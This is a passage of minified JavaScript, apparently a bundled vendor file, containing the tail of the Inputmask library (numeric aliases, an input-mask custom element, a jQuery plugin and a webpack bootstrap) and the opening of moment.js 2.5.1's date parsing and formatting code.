g=(s=s||{})&&s.buffer||t.slice().reverse();s.refreshFromBuffer=!0,s.buffer=c(g,n.digits,n,!0).reverse()}}return s},onKeyDown:function(e,t,i,n){var r,s=a(this);if(e.ctrlKey)switch(e.keyCode){case o.default.UP:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())+parseInt(n.step)),s.trigger("setvalue"),!1;case o.default.DOWN:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())-parseInt(n.step)),s.trigger("setvalue"),!1}if(!e.shiftKey&&(e.keyCode===o.default.DELETE||e.keyCode===o.default.BACKSPACE||e.keyCode===o.default.BACKSPACE_SAFARI)&&i.begin!==t.length){if(t[e.keyCode===o.default.DELETE?i.begin-1:i.end]===n.negationSymbol.front)return r=t.slice().reverse(),""!==n.negationSymbol.front&&r.shift(),""!==n.negationSymbol.back&&r.pop(),s.trigger("setvalue",[r.join(""),i.begin]),!1;if(!0===n._radixDance){var l=t.indexOf(n.radixPoint);if(n.digitsOptional){if(0===l)return(r=t.slice().reverse()).pop(),s.trigger("setvalue",[r.join(""),i.begin>=r.length?r.length:i.begin]),!1}else if(-1!==l&&(i.begin<l||i.end<l||e.keyCode===o.default.DELETE&&i.begin===l))return i.begin!==i.end||e.keyCode!==o.default.BACKSPACE&&e.keyCode!==o.default.BACKSPACE_SAFARI||i.begin++,(r=t.slice().reverse()).splice(r.length-i.begin,i.begin-i.end+1),r=c(r,n.digits,n).join(""),s.trigger("setvalue",[r,i.begin>=r.length?l+1:i.begin]),!1}}}},currency:{prefix:"",groupSeparator:",",alias:"numeric",digits:2,digitsOptional:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0},percentage:{alias:"numeric",min:0,max:100,suffix:" %",digits:0,allowMinus:!1},indianns:{alias:"numeric",_mask:function(e){return"("+e.groupSeparator+"99){*|1}("+e.groupSeparator+"999){1|1}"},groupSeparator:",",radixPoint:".",placeholder:"0",digits:2,digitsOptional:!1}})},function(e,t,i){"use strict";var n=p(i(13)),o=p(i(1));function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e){var t=c();return function(){var i,n,o,s=d(e);if(t){var a=d(this).constructor;i=Reflect.construct(s,arguments,a)}else i=s.apply(this,arguments);return n=this,!(o=i)||"object"!==r(o)&&"function"!=typeof o?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n):o}}function a(e){var t="function"==typeof Map?new Map:void 0;return(a=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return l(e,arguments,d(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),u(n,e)})(e)}function l(e,t,i){return(l=c()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return i&&u(o,i.prototype),o}).apply(null,arguments)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e){return e&&e.__esModule?e:{default:e}}var f=n.default.document;if(f&&f.head&&f.head.attachShadow&&n.default.customElements&&void 0===n.default.customElements.get("input-mask")){var h=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(i,a(HTMLElement));var t=s(i);function i(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i);var n=(e=t.call(this)).getAttributeNames(),r=e.attachShadow({mode:"closed"}),s=f.createElement("input");for(var a in s.type="text",r.appendChild(s),n)Object.prototype.hasOwnProperty.call(n,a)&&s.setAttribute(n[a],e.getAttribute(n[a]));var l=new o.default;return l.dataAttribute="",l.mask(s),s.inputmask.shadowRoot=r,e}return i}();n.default.customElements.define("input-mask",h)}},function(e,t,i){"use strict";var n=s(i(8)),o=s(i(1));function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e){return e&&e.__esModule?e:{default:e}}void 0===n.default.fn.inputmask&&(n.default.fn.inputmask=function(e,t){var i,s=this[0];if(void 0===t&&(t={}),"string"==typeof e)switch(e){case"unmaskedvalue":return s&&s.inputmask?s.inputmask.unmaskedvalue():(0,n.default)(s).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return s&&s.inputmask?s.inputmask.getemptymask():"";case"hasMaskedValue":return!(!s||!s.inputmask)&&s.inputmask.hasMaskedValue();case"isComplete":return!s||!s.inputmask||s.inputmask.isComplete();case"getmetadata":return s&&s.inputmask?s.inputmask.getmetadata():void 0;case"setvalue":o.default.setValue(s,t);break;case"option":if("string"!=typeof t)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(t)});if(s&&void 0!==s.inputmask)return s.inputmask.option(t);break;default:return t.alias=e,i=new o.default(t),this.each(function(){i.mask(this)})}else{if(Array.isArray(e))return t.alias=e,i=new o.default(t),this.each(function(){i.mask(this)});if("object"==r(e))return i=new o.default(e),void 0===e.mask&&void 0===e.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(e);i.mask(this)}):this.each(function(){i.mask(this)});if(void 0===e)return this.each(function(){(i=new o.default(t)).mask(this)})}})},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,o=(n=i(15))&&n.__esModule?n:{default:n};i(23);var r=o.default;t.default=r}],installedModules={},__webpack_require__.m=modules,__webpack_require__.c=installedModules,__webpack_require__.d=function(e,t,i){__webpack_require__.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(e,t){if(1&t&&(e=__webpack_require__(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(__webpack_require__.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)__webpack_require__.d(i,n,function(t){return e[t]}.bind(null,n));return i},__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return __webpack_require__.d(t,"a",t),t},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.p="",__webpack_require__(__webpack_require__.s=24);function __webpack_require__(e){if(installedModules[e])return installedModules[e].exports;var t=installedModules[e]={i:e,l:!1,exports:{}};return modules[e].call(t.exports,t,t.exports,__webpack_require__),t.l=!0,t.exports}var modules,installedModules}),function(e){var t,i,n=this,o=Math.round,r=0,s=1,a=2,l=3,c=4,u=5,d=6,p={},f={_isAMomentObject:null,_i:null,_f:null,_l:null,_strict:null,_isUTC:null,_offset:null,_pf:null,_lang:null},h="undefined"!=typeof module&&module.exports&&"undefined"!=typeof require,g=/^\/?Date\((\-?\d+)/i,v=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,m=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,y=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,b=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,k=/\d\d?/,w=/\d{1,3}/,_=/\d{1,4}/,x=/[+\-]?\d{1,6}/,S=/\d+/,T=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,C=/Z|[\+\-]\d\d:?\d\d/gi,E=/T/i,M=/[\+\-]?\d+(\.\d{1,3})?/,O=/\d/,P=/\d\d/,L=/\d{3}/,A=/\d{4}/,D=/[+-]?\d{6}/,j=/[+-]?\d+/,I=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,$=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],N=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d{1,3}/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],F=/([\+\-]|\d\d)/gi,R="Date|Hours|Minutes|Seconds|Milliseconds".split("|"),z={Milliseconds:1,Seconds:1e3,Minutes:6e4,Hours:36e5,Days:864e5,Months:2592e6,Years:31536e6},B={ms:"millisecond",s:"second",m:"minute",h:"hour",d:"day",D:"date",w:"week",W:"isoWeek",M:"month",y:"year",DDD:"dayOfYear",e:"weekday",E:"isoWeekday",gg:"weekYear",GG:"isoWeekYear"},H={dayofyear:"dayOfYear",isoweekday:"isoWeekday",isoweek:"isoWeek",weekyear:"weekYear",isoweekyear:"isoWeekYear"},W={},U="DDD w W M D d".split(" "),Y="M D H h m s w W".split(" "),V={M:function(){return this.month()+1},MMM:function(e){return this.lang().monthsShort(this,e)},MMMM:function(e){return this.lang().months(this,e)},D:function(){return this.date()},DDD:function(){return this.dayOfYear()},d:function(){return this.day()},dd:function(e){return this.lang().weekdaysMin(this,e)},ddd:function(e){return this.lang().weekdaysShort(this,e)},dddd:function(e){return this.lang().weekdays(this,e)},w:function(){return this.week()},W:function(){return this.isoWeek()},YY:function(){return te(this.year()%100,2)},YYYY:function(){return te(this.year(),4)},YYYYY:function(){return te(this.year(),5)},YYYYYY:function(){var e=this.year();return(e>=0?"+":"-")+te(Math.abs(e),6)},gg:function(){return te(this.weekYear()%100,2)},gggg:function(){return te(this.weekYear(),4)},ggggg:function(){return te(this.weekYear(),5)},GG:function(){return te(this.isoWeekYear()%100,2)},GGGG:function(){return te(this.isoWeekYear(),4)},GGGGG:function(){return te(this.isoWeekYear(),5)},e:function(){return this.weekday()},E:function(){return this.isoWeekday()},a:function(){return this.lang().meridiem(this.hours(),this.minutes(),!0)},A:function(){return this.lang().meridiem(this.hours(),this.minutes(),!1)},H:function(){return this.hours()},h:function(){return this.hours()%12||12},m:function(){return this.minutes()},s:function(){return this.seconds()},S:function(){return le(this.milliseconds()/100)},SS:function(){return te(le(this.milliseconds()/10),2)},SSS:function(){return te(this.milliseconds(),3)},SSSS:function(){return te(this.milliseconds(),3)},Z:function(){var e=-this.zone(),t="+";return e<0&&(e=-e,t="-"),t+te(le(e/60),2)+":"+te(le(e)%60,2)},ZZ:function(){var e=-this.zone(),t="+";return e<0&&(e=-e,t="-"),t+te(le(e/60),2)+te(le(e)%60,2)},z:function(){return this.zoneAbbr()},zz:function(){return this.zoneName()},X:function(){return this.unix()},Q:function(){return this.quarter()}},q=["months","monthsShort","weekdays","weekdaysShort","weekdaysMin"];function G(e,t){return function(i){return te(e.call(this,i),t)}}function K(e,t){return function(i){return this.lang().ordinal(e.call(this,i),t)}}for(;U.length;)i=U.pop(),V[i+"o"]=K(V[i],i);for(;Y.length;)i=Y.pop(),V[i+i]=G(V[i],2);function J(){}function Q(e){pe(e),Z(this,e)}function X(e){var t=se(e),i=t.year||0,n=t.month||0,o=t.week||0,r=t.day||0,s=t.hour||0,a=t.minute||0,l=t.second||0,c=t.millisecond||0;this._milliseconds=+c+1e3*l+6e4*a+36e5*s,this._days=+r+7*o,this._months=+n+12*i,this._data={},this._bubble()}function Z(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return t.hasOwnProperty("toString")&&(e.toString=t.toString),t.hasOwnProperty("valueOf")&&(e.valueOf=t.valueOf),e}function ee(e){return e<0?Math.ceil(e):Math.floor(e)}function te(e,t,i){for(var n=""+Math.abs(e),o=e>=0;n.length<t;)n="0"+n;return(o?i?"+":"":"-")+n}function ie(e,i,n,o){var r,s,a=i._milliseconds,l=i._days,c=i._months;a&&e._d.setTime(+e._d+a*n),(l||c)&&(r=e.minute(),s=e.hour()),l&&e.date(e.date()+l*n),c&&e.month(e.month()+c*n),a&&!o&&t.updateOffset(e),(l||c)&&(e.minute(r),e.hour(s))}function ne(e){return"[object Array]"===Object.prototype.toString.call(e)}function oe(e,t,i){var n,o=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),s=0;for(n=0;n<o;n++)(i&&e[n]!==t[n]||!i&&le(e[n])!==le(t[n]))&&s++;return s+r}function re(e){if(e){var t=e.toLowerCase().replace(/(.)s$/,"$1");e=B[e]||H[t]||t}return e}function se(e){var t,i,n={};for(i in e)e.hasOwnProperty(i)&&(t=re(i))&&(n[t]=e[i]);return n}function ae(i){var n,o;if(0===i.indexOf("week"))n=7,o="day";else{if(0!==i.indexOf("month"))return;n=12,o="month"}t[i]=function(r,s){var a,l,c=t.fn._lang[i],u=[];if("number"==typeof r&&(s=r,r=e),l=function(e){var i=t().utc().set(o,e);return c.call(t.fn._lang,i,r||"")},null!=s)return l(s);for(a=0;a<n;a++)u.push(l(a));return u}}function le(e){var t=+e,i=0;return 0!==t&&isFinite(t)&&(i=t>=0?Math.floor(t):Math.ceil(t)),i}function ce(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}function ue(e){return de(e)?366:365}function de(e){return e%4==0&&e%100!=0||e%400==0}function pe(e){var t;e._a&&-2===e._pf.overflow&&(t=e._a[s]<0||e._a[s]>11?s:e._a[a]<1||e._a[a]>ce(e._a[r],e._a[s])?a:e._a[l]<0||e._a[l]>23?l:e._a[c]<0||e._a[c]>59?c:e._a[u]<0||e._a[u]>59?u:e._a[d]<0||e._a[d]>999?d:-1,e._pf._overflowDayOfYear&&(t<r||t>a)&&(t=a),e._pf.overflow=t)}function fe(e){return null==e._isValid&&(e._isValid=!isNaN(e._d.getTime())&&e._pf.overflow<0&&!e._pf.empty&&!e._pf.invalidMonth&&!e._pf.nullInput&&!e._pf.invalidFormat&&!e._pf.userInvalidated,e._strict&&(e._isValid=e._isValid&&0===e._pf.charsLeftOver&&0===e._pf.unusedTokens.length)),e._isValid}function he(e){return e?e.toLowerCase().replace("_","-"):e}function ge(e,i){return i._isUTC?t(e).zone(i._offset||0):t(e).local()}function ve(e){var i,n,o,r,s=0,a=function(e){if(!p[e]&&h)try{require("./lang/"+e)}catch(e){}return p[e]};if(!e)return t.fn._lang;if(!ne(e)){if(n=a(e))return n;e=[e]}for(;s<e.length;){for(i=(r=he(e[s]).split("-")).length,o=(o=he(e[s+1]))?o.split("-"):null;i>0;){if(n=a(r.slice(0,i).join("-")))return n;if(o&&o.length>=i&&oe(r,o,!0)>=i-1)break;i--}s++}return t.fn._lang}function me(e,t){return e.isValid()?(t=ye(t,e.lang()),W[t]||(W[t]=function(e){var t,i,n,o=e.match(y);for(t=0,i=o.length;t<i;t++)V[o[t]]?o[t]=V[o[t]]:o[t]=(n=o[t]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(n){var r="";for(t=0;t<i;t++)r+=o[t]instanceof Function?o[t].call(n,e):o[t];return r}}(t)),W[t](e)):e.lang().invalidDate()}function ye(e,t){var i=5;function n(e){return t.longDateFormat(e)||e}for(b.lastIndex=0;i>=0&&b.test(e);)e=e.replace(b,n),b.lastIndex=0,i-=1;return e}function be(e,t){var i=t._strict;switch(e){case"DDDD":return L;case"YYYY":case"GGGG":case"gggg":return i?A:_;case"Y":case"G":case"g":return j;case"YYYYYY":case"YYYYY":case"GGGGG":case"ggggg":return i?D:x;case"S":if(i)return O;case"SS":if(i)return P;case"SSS":if(i)return L;case"DDD":return w;case"MMM":case"MMMM":case"dd":case"ddd":case"dddd":return T;case"a":case"A":return ve(t._l)._meridiemParse;case"X":return M;case"Z":case"ZZ":return C;case"T":return E;case"SSSS":return S;case"MM":case"DD":case"YY":case"GG":case"gg":case"HH":case"hh":case"mm":case"ss":case"ww":case"WW":return i?P:k;case"M":case"D":case"d":case"H":case"h":case"m":case"s":case"w":case"W":case"e":case"E":return k;default:return new RegExp(function(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,i,n,o){return t||i||n||o})))}}function ke(e){var t=(e=e||"").match(C)||[],i=((t[t.length-1]||[])+"").match(F)||["-",0,0],n=60*i[1]+le(i[2]);return"+"===i[0]?-n:n}function we(e,t,i){var n,o=i._a;switch(e){case"M":case"MM":null!=t&&(o[s]=le(t)-1);break;case"MMM":case"MMMM":null!=(n=ve(i._l).monthsParse(t))?o[s]=n:i._pf.invalidMonth=t;break;case"D":case"DD":null!=t&&(o[a]=le(t));break;case"DDD":case"DDDD":null!=t&&(i._dayOfYear=le(t));break;case"YY":o[r]=le(t)+(le(t)>68?1900:2e3);break;case"YYYY":case"YYYYY":case"YYYYYY":o[r]=le(t);break;case"a":case"A":i._isPm=ve(i._l).isPM(t);break;case"H":case"HH":case"h":case"hh":o[l]=le(t);break;case"m":case"mm":o[c]=le(t);break;case"s":case"ss":o[u]=le(t);break;case"S":case"SS":case"SSS":case"SSSS":o[d]=le(1e3*("0."+t));break;case"X":i._d=new Date(1e3*parseFloat(t));break;case"Z":case"ZZ":i._useUTC=!0,i._tzm=ke(t);break;case"w":case"ww":case"W":case"WW":case"d":case"dd":case"ddd":case"dddd":case"e":case"E":e=e.substr(0,1);case"gg":case"gggg":case"GG":case"GGGG":case"GGGGG":e=e.substr(0,2),t&&(i._w=i._w||{},i._w[e]=t)}}function _e(e){var i,n,o,u,d,p,f,h,g,v,m=[];if(!e._d){for(o=function(e){var t=new Date;return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[a]&&null==e._a[s]&&(d=function(i){var n=parseInt(i,10);return i?i.length<3?n>68?1900+n:2e3+n:n:null==e._a[r]?t().weekYear():e._a[r]},null!=(p=e._w).GG||null!=p.W||null!=p.E?f=Me(d(p.GG),p.W||1,p.E,4,1):(h=ve(e._l),g=null!=p.d?Ce(p.d,h):null!=p.e?parseInt(p.e,10)+h._week.dow:0,v=parseInt(p.w,10)||1,null!=p.d&&g<h._week.dow&&v++,f=Me(d(p.gg),v,g,h._week.doy,h._week.dow)),e._a[r]=f.year,e._dayOfYear=f.dayOfYear),e._dayOfYear&&(u=null==e._a[r]?o[r]:e._a[r],e._dayOfYear>ue(u)&&(e._pf._overflowDayOfYear=!0),n=Te(u,0,e._dayOfYear),e._a[s]=n.getUTCMonth(),e._a[a]=n.getUTCDate()),i=0;i<3&&null==e._a[i];++i)e._a[i]=m[i]=o[i];for(;i<7;i++)e._a[i]=m[i]=null==e._a[i]?2===i?1:0:e._a[i];m[l]+=le((e._tzm||0)/60),m[c]+=le((e._tzm||0)%60),e._d=(e._useUTC?Te:function(e,t,i,n,o,r,s){var a=new Date(e,t,i,n,o,r,s);e<1970&&a.setFullYear(e);return a}).apply(null,m)}}function xe(e){e._a=[],e._pf.empty=!0;var t,i,n,o,r,s=ve(e._l),a=""+e._i,c=a.length,u=0;for(n=ye(e._f,s).match(y)||[],t=0;t<n.length;t++)o=n[t],(i=(a.match(be(o,e))||[])[0])&&((r=a.substr(0,a.indexOf(i))).length>0&&e._pf.unusedInput.push(r),a=a.slice(a.indexOf(i)+i.length),u+=i.length),V[o]?(i?e._pf.empty=!1:e._pf.unusedTokens.push(o),we(o,i,e)):e._strict&&!i&&e._pf.unusedTokens.push(o);e._pf.charsLeftOver=c-u,a.length>0&&e._pf.unusedInput.push(a),e._isPm&&e._a[l]<12&&(e._a[l]+=12),!1===e._isPm&&12===e._a[l]&&(e._a[l]=0),_e(e),pe(e)}function Se(t){var i=t._i,n=g.exec(i);i===e?t._d=new Date:n?t._d=new Date(+n[1]):"string"==typeof i?function(e){var t,i,n=e._i,o=I.exec(n);if(o){for(e._pf.iso=!0,t=0,i=$.length;t<i;t++)if($[t][1].exec(n)){e._f=$[t][0]+(o[6]||" ");break}for(t=0,i=N.length;t<i;t++)if(N[t][1].exec(n)){e._f+=N[t][0];break}n.match(C)&&(e._f+="Z"),xe(e)}else e._d=new Date(n)}(t):ne(i)?(t._a=i.slice(0),_e(t)):function(e){return"[object Date]"===Object.prototype.toString.call(e)||e instanceof Date}(i)?t._d=new Date(+i):"object"==typeof i?function(e){var t;e._d||(t=se(e._i),e._a=[t.year,t.month,t.day,t.hour,t.minute,t.second,t.millisecond],_e(e))}(t):t._d=new Date(i)}function Te(e){var t=new Date(Date.UTC.apply(null,arguments));return e<1970&&t.setUTCFullYear(e),t}function Ce(e,t){if("string"==typeof e)if(isNaN(e)){if("number"!=typeof(e=t.weekdaysParse(e)))return null}else e=parseInt(e,10);return e}function Ee(e,i,n){var o,r=n-i,s=n-e.day();return s>r&&(s-=7),s<r-7&&(s+=7),o=t(e).add("d",s),{week:Math.ceil(o.dayOfYear()/7),year:o.year()}}function Me(e,t,i,n,o){var r,s=Te(e,0,1).getUTCDay();return{year:(r=7*(t-1)+((i=null!=i?i:o)-o)+(o-s+(s>n?7:0)-(s<o?7:0))+1)>0?e:e-1,dayOfYear:r>0?r:ue(e-1)+r}}function Oe(e){var i=e._i,n=e._f;return null===i?t.invalid({nullInput:!0}):("string"==typeof i&&(e._i=i=ve().preparse(i)),t.isMoment(i)?(e=function(e){var t,i={};for(t in e)e.hasOwnProperty(t)&&f.hasOwnProperty(t)&&(i[t]=e[t]);return i}(i))._d=new Date(+i._d):n?ne(n)?function(e){var t,i,n,o,r;if(0===e._f.length)return e._pf.invalidFormat=!0,void(e._d=new Date(NaN));for(o=0;o<e._f.length;o++)r=0,(t=Z({},e))._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1},t._f=e._f[o],xe(t),fe(t)&&(r+=t._pf.charsLeftOver,r+=10*t._pf.unusedTokens.length,t._pf.score=r,(null==n||r<n)&&(n=r,i=t));Z(e,i||t)}(e):xe(e):Se(e),new Q(e))}for(V.DDDD=G(V.DDD,3),Z(J.prototype,{set:function(e){var t,i;for(i in e)"function"==typeof(t=e[i])?this[i]=t:this["_"+i]=t},_months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),months:function(e){return this._months[e.month()]},_monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),monthsShort:function(e){return this._monthsShort[e.month()]},monthsParse:function(e){var i,n,o;for(this._monthsParse||(this._monthsParse=[]),i=0;i<12;i++)if(this._monthsParse[i]||(n=t.utc([2e3,i]),o="^"+this.months(n,"")+"|^"+this.monthsShort(n,""),this._monthsParse[i]=new RegExp(o.replace(".",""),"i")),this._monthsParse[i].test(e))return i},_weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdays:function(e){return this._weekdays[e.day()]},_weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysShort:function(e){return this._weekdaysShort[e.day()]},_weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysMin:function(e){return this._weekdaysMin[e.day()]},weekdaysParse:function(e){var i,n,o;for(this._weekdaysParse||(this._weekdaysParse=[]),i=0;i<7;i++)if(this._weekdaysParse[i]||(n=t([2e3,1]).day(i),o="^"+this.weekdays(n,"")+"|^"+this.weekdaysShort(n,"")+"|^"+this.weekdaysMin(n,""),this._weekdaysParse[i]=new RegExp(o.replace(".",""),"i")),this._weekdaysParse[i].test(e))return i},_longDateFormat:{LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D YYYY",LLL:"MMMM D YYYY LT",LLLL:"dddd, MMMM D YYYY LT"},longDateFormat:function(e){var t=this._longDateFormat[e];return!t&&this._longDateFormat[e.toUpperCase()]&&(t=this._longDateFormat[e.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e]=t),t},isPM:function(e){return"p"===(e+"").toLowerCase().charAt(0)},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(e,t,i){return e>11?i?"pm":"PM":i?"am":"AM"},_calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},calendar:function(e,t){var i=this._calendar[e];return"function"==typeof i?i.apply(t):i},_relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},relativeTime:function(e,t,i,n){var o=this._relativeTime[i];return"function"==typeof o?o(e,t,i,n):o.replace(/%d/i,e)},pastFuture:function(e,t){var i=this._relativeTime[e>0?"future":"past"];return"function"==typeof i?i(t):i.replace(/%s/i,t)},ordinal:function(e){return this._ordinal.replace("%d",e)},_ordinal:"%d",preparse:function(e){return e},postformat:function(e){return e},week:function(e){return Ee(e,this._week.dow,this._week.doy).week},_week:{dow:0,doy:6},_invalidDate:"Invalid date",invalidDate:function(){return this._invalidDate}}),(t=function(t,i,n,o){var r;return"boolean"==typeof n&&(o=n,n=e),(r={})._isAMomentObject=!0,r._i=t,r._f=i,r._l=n,r._strict=o,r._isUTC=!1,r._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1},Oe(r)}).utc=function(t,i,n,o){var r;return"boolean"==typeof n&&(o=n,n=e),(r={})._isAMomentObject=!0,r._useUTC=!0,r._isUTC=!0,r._l=n,r._i=t,r._f=i,r._strict=o,r._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1},Oe(r).utc()},t.unix=function(e){return t(1e3*e)},t.duration=function(e,i){var n,o,r,s=e,p=null;return t.isDuration(e)?s={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(s={},i?s[i]=e:s.milliseconds=e):(p=v.exec(e))?(n="-"===p[1]?-1:1,s={y:0,d:le(p[a])*n,h:le(p[l])*n,m:le(p[c])*n,s:le(p[u])*n,ms:le(p[d])*n}):(p=m.exec(e))&&(n="-"===p[1]?-1:1,s={y:(r=function(e){var t=e&&parseFloat(e.replace(",","."));return(isNaN(t)?0:t)*n})(p[2]),M:r(p[3]),d:r(p[4]),h:r(p[5]),m:r(p[6]),s:r(p[7]),w:r(p[8])}),o=new X(s),t.isDuration(e)&&e.hasOwnProperty("_lang")&&(o._lang=e._lang),o},t.version="2.5.1",t.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",t.updateOffset=function(){},t.lang=function(e,i){return e?(i?function(e,t){t.abbr=e,p[e]||(p[e]=new J),p[e].set(t),p[e]}(he(e),i):null===i?(!function(e){delete p[e]}(e),e="en"):p[e]||ve(e),(t.duration.fn._lang=t.fn._lang=ve(e))._abbr):t.fn._lang._abbr},t.langData=function(e){return e&&e._lang&&e._lang._abbr&&(e=e._lang._abbr),ve(e)},t.isMoment=function(e){return e instanceof Q||null!=e&&e.hasOwnProperty("_isAMomentObject")},t.isDuration=function(e){return e instanceof X},i=q.length-1;i>=0;--i)ae(q[i]);function Pe(e,i){t.fn[e]=t.fn[e+"s"]=function(e){var n=this._isUTC?"UTC":"";return null!=e?(this._d["set"+n+i](e),t.updateOffset(this),this):this._d["get"+n+i]()}}for(t.normalizeUnits=function(e){return re(e)},t.invalid=function(e){var i=t.utc(NaN);return null!=e?Z(i._pf,e):i._pf.userInvalidated=!0,i},t.parseZone=function(e){return t(e).parseZone()},Z(t.fn=Q.prototype,{clone:function(){return t(this)},valueOf:function(){return+this._d+6e4*(this._offset||0)},unix:function(){return Math.floor(+this/1e3)},toString:function(){return this.clone().lang("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},toDate:function(){return this._offset?new Date(+this):this._d},toISOString:function(){var e=t(this).utc();return 